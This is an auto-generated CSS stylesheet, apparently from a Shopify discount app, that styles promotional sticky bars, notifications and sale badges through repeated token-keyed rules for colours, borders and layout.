/*{%- comment -%} Sticky bar - 5HSDN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - Y21UP {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - BFPTQ {%- endcomment -%}*/
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='BFPTQ']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='BFPTQ'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='BFPTQ']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - BFPTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BFPTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BFPTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DBE2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DBE2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - RCZVT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RCZVT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RCZVT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RCZVT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RCZVT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RCZVT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - P57QQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='P57QQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='P57QQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - P57QQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='P57QQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='P57QQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HQLIH {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HQLIH']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HQLIH'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HQLIH {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HQLIH'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HQLIH'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - MU861 {%- endcomment -%}*/
.limoniapps-notification[data-token='MU861'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='MU861']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='MU861'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='MU861'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='MU861'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='MU861'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='MU861']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - MU861 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MU861']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MU861'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - MH5VQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MH5VQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MH5VQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - MH5VQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='MH5VQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='MH5VQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EYN5J {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EYN5J']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EYN5J'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - EYN5J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='EYN5J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='EYN5J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 2C98L {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2C98L']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2C98L'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 2C98L {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='2C98L'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='2C98L'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - K3QZA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K3QZA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K3QZA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - NCCYW {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='NCCYW'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='NCCYW'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - RPFNK {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='RPFNK']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RPFNK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RPFNK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NJVV5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - AZVWN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - AZVWN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='AZVWN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - Y8E9I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - BHE3U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BHE3U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
